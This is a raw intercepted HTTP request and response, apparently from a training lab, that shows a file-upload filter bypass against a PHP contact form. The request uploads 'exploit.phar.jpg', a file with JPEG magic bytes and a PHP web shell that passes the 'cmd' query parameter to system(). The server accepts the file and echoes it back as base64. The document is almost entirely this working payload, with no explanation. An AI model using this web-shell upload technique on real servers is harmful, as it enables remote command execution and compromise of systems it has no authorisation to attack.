 Request
Pretty Raw Hex
\n
1 POST /contact/upload.php HTTP/1.1
2 Host: 83.136.249.104:58813
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------126867527416317862783220618432
9 Content-Length: 268
10 Origin: http://83.136.249.104:58813
11 Connection: keep-alive
12 Referer: http://83.136.249.104:58813/contact/
13 Priority: u=0
14
15 -----------------------------126867527416317862783220618432
16 Content-Disposition: form-data; name="uploadFile"; filename="exploit.phar.jpg"
17 Content-Type: image/jpeg
18
19 ÿØÿ<?php system($_GET['cmd']); ?>
20
21 -----------------------------126867527416317862783220618432--
22
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 25 Feb 2025 06:55:18 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 139
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <img style="object-fit: contain; " width='400' height='200' src='
data:image/jpeg;base64,/9j/PD9waHAgc3lzdGVtKCRfR0VUWydjbWQnXSk7ID8+Cg=='/>